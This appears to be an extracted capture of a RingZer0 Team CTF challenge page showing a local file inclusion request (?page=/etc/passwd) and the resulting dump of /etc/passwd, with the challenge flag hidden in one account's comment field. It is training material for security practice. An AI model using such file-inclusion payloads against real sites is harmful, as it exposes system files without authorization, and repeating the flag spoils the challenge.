 RingZer0 Team CTF - Challenge
How To Use passwd and addus
challenges.ringzer0team.com:10075/?page=/etc/passwd
RingZer0 Team CTF - Challenge
About Us
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:FLAG-
zH9g1934v774Y7Zx5s16t5ym8Z:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin syslog:x:102:105::/home/syslog:/bin/false
© RingZer0 Team CTF 2014 - 2019